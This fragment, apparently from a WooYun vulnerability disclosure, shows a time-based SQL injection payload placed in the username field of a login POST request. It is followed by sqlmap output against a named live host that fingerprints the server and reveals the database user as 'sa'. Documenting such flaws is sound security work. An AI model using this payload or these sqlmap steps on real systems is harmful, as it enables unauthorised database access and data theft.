 =&__EVENTARGUMENT=&ZLTextBox_UserName=admin';WAITFOR DELAY '0:0:5'--&ZLTextBox_U
serPass=123456&Button1=%B5%C7 %C2%BD
---
[21:50:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[21:50:11] [INFO] fetching current user
[21:50:11] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[21:50:26] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[21:50:36] [INFO] adjusting time delay to 2 seconds due to good response times
sa
current user:    'sa'
[21:50:47] [INFO] fetched data logged to text files under '.sqlmap
\output\fengdian.dfstw.com'
www.wooyun.org
[*] shutting down at 21:50:47